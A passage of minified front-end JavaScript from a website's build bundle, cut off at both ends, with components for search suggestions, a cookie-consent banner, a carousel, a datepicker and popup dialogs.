search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,s,u=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=u,s=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:s,enumerable:!0,configurable:!0,writable:!0}):a[c]=s}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(u,t);var e,n,r,o=s(u);function u(){return a(this,u),o.apply(this,arguments)}return e=u,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(e.a);p=y,h="cookie-panel",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h,t(document).ready((function(){null==document.cookie.match("accepted_privacy_policy")&&setTimeout((function(){t(".js-privacy-policy-cookie-block").fadeIn(),console.log()}),1e3)}));var m=function(){document.cookie="accepted_privacy_policy=true; path=/; expires=".concat((new r.a).getMaxCookieDate()),t(".js-privacy-policy-cookie-block").slideUp("fast")};t(document).on("click",".js-show-privacy-policy",(function(){m(),window.location.href=t(".js-privacy-policy-cookie-block").attr("data-privacy-policy-href")})),t(document).on("click","#cls",(function(){m()})),t(document).on("click",".js-accept-privacy-policy",(function(){m()}))}).call(this,n("+2Rf"))},"3noH":function(t,e,n){"use strict";(function(t){var e=n("GemG");n.n(e)()(t("textarea")),t("textarea").css("resize","")}).call(this,n("+2Rf"))},"3tjV":function(t,e,n){},"5NVU":function(t,e,n){},"5djf":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("qePV"),n("ma9I"),n("zKZe"),n("07d7"),n("FZtP"),n("rB9j"),n("Rm1S"),n("x0AG"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("fbCW"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("QdZy"),o=n("0JdG"),i=n("ZQ4I");n("xJuT"),n("RKtn"),n("36R9"),n("cdI2"),n("dA3v"),n("Y6Zu");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,y,m,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(p,e);var n,o,a,f=l(p);function p(){return c(this,p),f.apply(this,arguments)}return n=p,a=[{key:"needsDestroy",value:function(t,e){return"prev"===e&&t.matches||"next"===e&&!t.matches}}],(o=[{key:"initElements",value:function(){this.elements={$navPrev:t(".swiper-button-prev",this.$block),$navNext:t(".swiper-button-next",this.$block),$pagination:t(".swiper-pagination",this.$block),$scrollbar:t(".swiper-scrollbar",this.$block)}}},{key:"setTemplateProperties",value:function(){this.navigation=Boolean(this.elements.$navPrev.length),this.pagination=this.$block.attr("data-pagination"),this.scrollbar=Boolean(this.elements.$scrollbar.length)}},{key:"setProperties",value:function(t){var e=t.vertical,n=void 0!==e&&e,r=t.speed,o=void 0===r?300:r,i=t.autoHeight,a=void 0!==i&&i,c=t.loop,s=void 0===c||c,u=t.effect,l=void 0===u?"slide":u,f=t.dynamicBullets,p=void 0!==f&&f,d=t.autoplay,h=void 0!==d&&d,y=t.freeMode,m=void 0!==y&&y,b=t.centerMode,v=void 0!==b&&b,g=t.lazy,w=void 0!==g&&g,C=t.spaceBetween,O=void 0===C?0:C,j=t.destroyBreakpoint,k=t.destroyMode,P=void 0===k?"prev":k,_=t.reinitBreakpoints,L=t.reinitOptions;this.options={autoHeight:a,effect:l,freeMode:m,loop:s,speed:Number(o),spaceBetween:Number(O),centeredSlides:v,direction:n?"vertical":"horizontal",keyboard:!0,slideToClickedSlide:!0,grabCursor:!0,watchOverflow:!0,loopAdditionalSlides:10,a11y:!1},this.dynamicBullets=p,h&&(this.options.autoplay={delay:Number(h)}),w&&(this.options.lazy={loadPrevNext:!0,loadOnTransitionStart:!0},this.options.preloadImages=!1),j&&(this.destroyMode=P,this.destroyBreakpoint=j),_&&(this.reinitBreakpoints=_,this.reinitOptions=L)}},{key:"initPlugin",value:function(t){var e=this;this.navigation&&(this.options.navigation={prevEl:this.elements.$navPrev,nextEl:this.elements.$navNext}),this.pagination&&(this.options.pagination={el:this.elements.$pagination,type:this.pagination},"bullets"===this.pagination&&(this.options.pagination.bulletElement="li",this.options.pagination.clickable=!0,this.options.pagination.renderBullet=function(t,e){return'<li class="'.concat(e,'"><button class="carousel__pagination-bullet" type="button">Перейти к слайду ').concat(t+1,"</button></li>")},this.dynamicBullets&&(this.options.pagination.dynamicBullets=!0,this.options.pagination.dynamicMainBullets=Number(this.dynamicBullets)))),this.scrollbar&&(this.options.scrollbar={el:this.elements.$scrollbar,draggable:!0,snapOnRelease:!this.freeMode}),Object.assign(this.options,t);var n,o,a=!1;if(this.destroyBreakpoint&&(this.destroyBreakpoint.addListener((function(){e.destroy(e.destroyBreakpoint,e.destroyMode)})),a=p.needsDestroy(this.destroyBreakpoint,this.destroyMode)),this.reinitBreakpoints&&(this.reinitBreakpoints.forEach((function(t){t.addListener((function(){e.reinit(t)})),t.matches&&(!n||Number(t.media.match(i.d)[1])<o)&&(n=t,o=Number(t.media.match(i.d)[1]))})),n)){var c=this.reinitOptions[o];Object.assign(this.options,c)}this.options.on||(this.options.on={}),this.options.on.init=function(){e.$block.removeClass("is-loading")},a&&this.$block.removeClass("is-loading"),a||(this.instance=new r.a(this.$block,this.options))}},{key:"destroy",value:function(t,e){p.needsDestroy(t,e)?this.instance.destroy():this.instance=new r.a(this.$block,this.options)}},{key:"reinit",value:function(t){var e,n;if(t.matches)e=t.media.match(i.d)[1],n=this.reinitOptions[e];else{var o=this.reinitBreakpoints.findIndex((function(e){return e===t}))+1;o<this.reinitBreakpoints.length?(e=this.reinitBreakpoints[o].media.match(i.d)[1],n=this.reinitOptions[e]):n=this.reinitOptions.default}Object.assign(this.options,n),this.controlCarousel&&(this.controlCarousel.instance.controller.control=void 0);var a=this.instance.realIndex;this.instance.destroy(),this.instance=new r.a(this.$block,this.options),this.instance.slideTo(a),this.controlCarousel&&(this.controlCarousel.instance.controller.control=this.instance)}},{key:"initController",value:function(t){this.controlCarousel=t,this.options.controller={control:t.instance},this.instance.controller.control=t.instance}}])&&s(n.prototype,o),a&&s(n,a),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);h=b,m="carousel",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:m,enumerable:!0,configurable:!0,writable:!0}):h[y]=m,t(document).on("click",".carousel__filters-btn",(function(e){var n=e.currentTarget,r=t(n);if(r.hasClass("carousel__filters-btn--active"))return;var o=r.closest(".carousel"),i=b.getInstance(o),a=t(".swiper-slide",o),c=t(".carousel__filters-btn--active",o),s=r.attr("data-filter");a.removeClass("swiper-slide--hidden"),"all"!==s&&a.not("[data-filter=".concat(s,"]")).addClass("swiper-slide--hidden");c.removeClass("carousel__filters-btn--active"),r.addClass("carousel__filters-btn--active"),i.instance.update()}));var v=!1;t(document).on("focus",".carousel .swiper-slide",(function(e){if(!v){var n=t(e.currentTarget).closest(".swiper-slide"),r=n.closest(".carousel"),o=n.closest(".swiper-container"),i=b.getInstance(r).instance,a=[];if(!(r.children().length>=1)){o[0].scrollLeft=0,r.find(".swiper-slide").each((function(e,n){a.push(t(n).index())}));var c=a.findIndex((function(t){return t===n.index()}));i.slideTo(c)}}})),t(document).on("mousedown",".carousel .swiper-slide",(function(){v=!0,setTimeout((function(){v=!1}),100)}))}).call(this,n("+2Rf"))},"6HsB":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("zKZe"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("yq1k"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("tkto"),n("TeQF"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("X2Dv"),o=(n("CVKz"),n("b/zg"),n("vAWl")),i=n("Tqq3"),a=(n("xJuT"),n("vZbv"),n("0JdG"));n("XOAH"),n("ZbQv");function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=p(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function p(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=m(t)););return t}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function h(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=m(t);if(e){var o=m(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return y(this,n)}}function y(t,e){if(e&&("object"===c(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t,e,n){return(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function v(t){var e=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===c(e)?e:String(e)}var g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(y,e);var n,a,c,p=h(y);function y(){return u(this,y),p.apply(this,arguments)}return n=y,(a=[{key:"initElements",value:function(){this.elements={$field:t(".datepicker__field",this.$block),$input:t(".field__input",this.$block)}}},{key:"setTemplateProperties",value:function(){this.mode=this.$block.attr("data-mode")||"single",this.min=this.$block.attr("data-min"),this.max=this.$block.attr("data-max")}},{key:"setProperties",value:function(t){var e=t.defaultDate,n=t.disable,o=t.enable,a=t.inline,c=t.hidden,s=void 0!==c&&c;this.options={allowInput:!Object(i.c)(),appendTo:this.$block[0],ariaDateFormat:"d.m.Y",dateFormat:"d.m.Y",disableMobile:!0,inline:a,locale:"ru"===Object(i.d)()?r.a.l10ns.ru:r.a.l10ns.en,maxDate:this.max,minDate:this.min,mode:this.mode,prevArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>',nextArrow:'<svg class="icon icon--arrow"><use xlink:href="#icon-arrow"></use></svg>'},e&&(this.options.defaultDate=Object(i.g)(e)),n&&(this.options.disable=Object(i.g)(n)),o&&(this.options.enable=Object(i.g)(o)),this.hidden=s}},{key:"init",value:function(t,e){f(m(y.prototype),"init",this).call(this,t,e),this.updateMarkup();var n=o.a.getInstance(this.elements.$field);n?this.field=n:(this.field=new o.a(this.elements.$field),this.field.init())}},{key:"initPlugin",value:function(e){var n=this;Object.assign(this.options,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){b(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({onReady:function(e,n,r){t(r.calendarContainer).addClass("datepicker__calendar")},onOpen:function(){n.elements.$field.addClass("field--calendar-opened")},onClose:function(){n.elements.$field.removeClass("field--calendar-opened"),n.elements.$input[0].blur()},onChange:function(){n.elements.$input.parsley().validate(),n.elements.$field.addClass("field--active")}},e)),this.instance=this.elements.$input.flatpickr(this.options)}},{key:"updateMarkup",value:function(){this.options.defaultDate&&this.elements.$field.addClass("field--active"),this.hidden&&this.elements.$field.addClass("datepicker__field--hidden")}}])&&l(n.prototype,a),c&&l(n,c),Object.defineProperty(n,"prototype",{writable:!1}),y}(a.a);b(g,"className","datepicker"),b(g,"keyCodes",{LEFT:37,UP:38,RIGHT:39,DOWN:40}),t(document).on("input",".field__input--datepicker",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".datepicker"),i=g.getInstance(o).instance;if(r.parsley().isValid()){var a;switch(i.config.mode){case"single":a=r.val();break;case"range":a=r.val().split(" — ");break;case"multiple":a=r.val().split(", ")}i.setDate(a)}})),t(document).on("keydown",".field__input--datepicker",(function(e){var n=e.currentTarget,r=e.keyCode,o=t(n),a=Object(i.b)(g.keyCodes,r);if(!a)return;o[0].focus();var c,s=o[0].selectionStart,u=o[0].selectionEnd;["LEFT","DOWN"].includes(a)?c=s===u?s-1>=0?s-1:0:s:["RIGHT","UP"].includes(a)&&(c=s===u?s+1<=o.val().length?s+1:o.val().length:u);o[0].setSelectionRange(c,c)}))}).call(this,n("+2Rf"))},"6kzb":function(t,e){!matchMedia("(hover: none)").matches&&document.body.classList.add("js-can-hover")},"72aW":function(t,e,n){},"7xjI":function(t,e,n){},BErF:function(t,e,n){},DdJD:function(t,e,n){t.exports=n.p+"3a752dd6488644fcb8d2e01ecfb46e31.png"},DspN:function(t,e,n){t.exports=n.p+"ec7dbcc334346ac754c424a9e87431a3.png"},"E0/1":function(t,e,n){},EgF4:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("07d7"),n("FZtP"),n("pjDv"),n("PKPk"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("3bBZ"),n("KGjs"),n("dhnD"),n("vrmY");var r=n("Tqq3"),o=n("0JdG");n("Hoeb");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);if(e){var o=f(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return(e=d(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function d(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(l,e);var n,r,o,i=u(l);function l(){return a(this,l),i.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$overlay:t(".popup__overlay",this.$block),$wrapper:t(".popup__wrapper",this.$block),$inner:t(".popup__inner",this.$block),$close:t(".popup__close",this.$block)}}},{key:"setTemplateProperties",value:function(){this.overlay=Boolean(this.elements.$overlay.length)}},{key:"setProperties",value:function(t){var e=t.animationOpen,n=void 0===e?"zoomIn":e,r=t.animationClose,o=void 0===r?"zoomOut":r,i=t.animationTime,a=void 0===i?400:i,c=t.breakpointHide,s=t.showParentAfterClose,u=void 0!==s&&s;this.animationOpen=n,this.animationClose=o,this.animationTime=a,this.breakpointHide=c?window.matchMedia("(max-width: ".concat(c-1,"px)")):null,this.showParentAfterClose=u,this.parentPopup=null,this.isMatches=null,this.breakpointHide&&(this.isMatches=this.breakpointHide.matches),this.afterOpenHandlers=[]}},{key:"open",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];n||(this.previousActiveElement=document.activeElement),Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!0)})),this.$block.addClass("is-open"),this.animationOpen&&(this.elements.$overlay.css("animation-duration","".concat(this.animationTime,"ms")).animateCss("fadeIn"),this.elements.$inner.css("animation-duration","".concat(this.animationTime,"ms")).animateCss(this.animationOpen,this.afterShow)),t("html").addClass("popup-lock"),this.calcWrapperHeight(),this.elements.$close[0].focus(),this.afterOpenHandlers.forEach((function(t){return t(e)}))}},{key:"close",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=function(){n.$block.removeClass("is-open"),n.elements.$wrapper.height(""),n.$block.find("iframe").length>0&&n.$block.find("iframe").each((function(t,e){e.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*")})),t("html").removeClass("popup-lock").height(""),n.parentPopup&&n.showParentAfterClose&&(n.parentPopup.open(!0),n.parentPopup=null),r||(t(".popup.is-open").length||Array.from(document.body.children).forEach((function(e){t(e).hasClass("popup")||"svg"===e.tagName||(e.inert=!1)})),e?e[0].focus():n.previousActiveElement.focus())};this.animationClose?(this.elements.$overlay.animateCss("fadeOut"),this.elements.$inner.animateCss(this.animationClose,o)):o()}},{key:"calcWrapperHeight",value:function(){var e=this.elements.$inner.height();this.elements.$wrapper.height(e),t("html").height(e)}},{key:"afterOpen",value:function(t){this.afterOpenHandlers.push(t)}},{key:"afterShow",value:function(){}}])&&c(n.prototype,r),o&&c(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(o.a);p(h,"className","popup"),p(h,"keyCodes",{ESC:27}),t(document).on("click",'[data-popup="open"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href")),a=h.getInstance(o),c=r.closest(".popup");if(c.length){if(!a.parentPopup){var s=h.getInstance(t("#".concat(c.attr("id"))));a.parentPopup=s}a.parentPopup.close(void 0,!0),setTimeout((function(){a.open()}),a.parentPopup.animationTime)}else if(a.open(),"undefined"!==i(r.attr("data-video-src"))&&!1!==r.attr("data-video-src")){var u=o.find("iframe"),l="".concat(r.attr("data-video-src"),"?enablejsapi=1");"undefined"!=i(u.attr("src"))&&0!=u.attr("src")||u.attr("src",l)}})),t(document).on("click",'[data-popup="close"]',(function(e){var n=e.currentTarget,r=t(n),o=t(r.attr("data-href"));h.getInstance(o).close()})),t(document).on("mousedown",".popup__wrapper",(function(e){var n=e.target,r=t(n);if(r.closest(".popup__inner").length||r.is(".popup__inner"))return;var o=r.closest(".popup");h.getInstance(o).close()})),t(document).on("keydown",".popup",(function(e){var 